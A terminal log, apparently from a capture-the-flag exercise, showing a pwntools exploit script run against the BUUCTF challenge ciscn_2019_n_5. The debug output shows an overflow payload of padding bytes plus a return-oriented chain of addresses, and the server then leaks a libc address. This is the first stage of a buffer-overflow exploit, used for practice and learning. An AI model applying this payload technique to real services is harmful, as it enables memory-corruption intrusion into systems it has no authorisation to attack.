 llq@llq-virtual-machine: ~/阿pwn/BUUCTF/ciscn_2019_n_5
[DEBUG] Sent 0x5 bytes:
    b'hhhh\n'
/home/llq/阿pwn/BUUCTF/ciscn_2019_n_5/2.py:20: BytesWarning: Text is not bytes;
assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('What do you want to say to me?\n')
[DEBUG] Received 0x2f bytes:
    b'wow~ nice name!\n'
    b'What do you want to say to me?\n'
[DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  13 07 40 00  00 00 00 00  │aaaa│aaaa│··@
·│····│
    00000030  18 10 60 00  00 00 00 00  e0 04 40 00  00 00 00 00  │··`·│····│··@
·│····│
    00000040  36 06 40 00  00 00 00 00  0a                        │6·@·│····│·│
    00000049
[DEBUG] Received 0x6 bytes:
    00000000  c0 49 bc 07  02 7f                                  │·I··│··│
    00000006
0x7f0207bc49c0
[*] Closed connection to node5.buuoj.cn port 29414
llq@llq-virtual-machine:~/阿pwn/BUUCTF/ciscn_2019_n_5$